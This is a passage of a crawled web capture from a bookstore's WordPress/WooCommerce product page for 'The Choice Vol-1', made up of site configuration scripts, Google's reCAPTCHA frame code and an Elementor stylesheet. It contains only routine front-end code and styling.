Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":19274,"title":"The%20Choice%20Vol-1%20%28H.B%29%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/459.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":19274,"title":"The%20Choice%20Vol-1%20%28H.B%29%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/459.jpg"}};
/* ]]> */
</script>













































<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>





<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d5f3ab4f7a198ffd6a507b804afb75d","fragment_name":"wc_fragments_4d5f3ab4f7a198ffd6a507b804afb75d","request_timeout":"5000"};
/* ]]> */
</script>

<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6bf4d1029cb737fb0004c9dbf653a02f --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://progressivebooks.com.pk/wp-content/cache/min/1/3502a4254f8913a2fe85e06fcbe70e4c.js" data-minify="1" defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767174803 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SAD7VjGxucWhlf93ivaebw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769014997780');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591
body_size: 48
content:
.elementor-4216 .elementor-element.elementor-element-9cf7023:not(.elementor-motion-effects-element-type-background), .elementor-4216 .elementor-element.elementor-element-9cf7023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#115740;}.elementor-4216 .elementor-element.elementor-element-9cf7023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 2% 0%;}.elementor-4216 .elementor-element.elementor-element-9cf7023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4216 .elementor-element.elementor-element-b73d10f img{width:13%;}.elementor-4216 .elementor-element.elementor-element-8a1ba9c{padding:0% 18% 0% 18%;}.elementor-4216 .elementor-element.elementor-element-0e8efaa{color:#FFFFFF;}.elementor-4216 .elementor-element.elementor-element-1094b4d{padding:10px 53px 0px 53px;}@media(max-width:767px){.elementor-4216 .elementor-element.elementor-element-8a1ba9c{padding:0% 10% 0% 10%;}.elementor-4216 .elementor-element.elementor-element-3370541 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4216 .elementor-element.elementor-element-1094b4d{padding:5% 5% 5% 5%;}.elementor-4216 .elementor-element.elementor-element-0dddc6a{width:50%;}.elementor-4216 .elementor-element.elementor-element-3570ee5{width:50%;}.elementor-4216 .elementor-element.elementor-element-342090c{width:50%;}.elementor-4216 .elementor-element.elementor-element-0b0cb2b{width:50%;}}